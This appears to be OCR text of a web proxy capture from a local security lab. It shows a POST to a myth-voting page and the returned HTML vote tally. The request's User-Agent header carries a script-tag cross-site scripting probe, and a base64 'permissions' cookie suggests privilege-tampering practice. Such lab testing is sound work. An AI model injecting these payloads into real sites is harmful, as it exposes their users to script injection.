 Request
Pretty Raw Hex
\n
1 POST /amazing-myths-3/vote HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 64
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/amazing-myths-3/vote
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: permissions=dXNlcg==; JSESSIONID=
21 Connection: close
22
23 voteFor=Theseaus+and+the+Minotaur&username=grinch3&submit=Submit
Response
Pretty Raw Hex Render
\n
vote?voteFor=Theseaus and the Minotaur">
Vote For Theseaus and the Minotaur
</a>
121 </p>
122 </div>
123 </div>
124 </c:if>
125
126
127
128
129
130 <div class="well">
131 <h2>
Current Vote Count
</h2>
132
133
134 <hr class="featurette-divider">
135 <div class="row featurette">
136 <div class="col-md-4 col-md-offset-2">
137 <h3 class="featurette-heading">
theseaus and the minotaur
</h3>
138 </div>
139 <div class="col-md-4 col-md-offset-2">
140 <p class="lead">
Votes: 4
</p>
141 </div>
142 <hr class="featurette-divider">
143
144 </div>